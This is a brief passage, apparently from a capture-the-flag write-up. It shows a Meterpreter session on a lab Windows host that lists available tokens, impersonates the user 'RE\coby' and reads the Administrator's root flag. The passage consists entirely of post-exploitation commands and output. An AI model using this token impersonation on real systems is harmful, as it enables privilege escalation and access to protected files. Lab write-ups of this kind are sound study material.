 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
IIS APPPOOL\re
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
RE\cam
RE\coby
RE\luke
Window Manager\DWM-1
Impersonation Tokens Available
========================================
RE\Guest
meterpreter > impersonate_token 'RE\coby'
[+] Delegation token available
[+] Successfully impersonated user RE\coby
meterpreter > cat /Users/Administrator/Desktop/root.txt
1B4F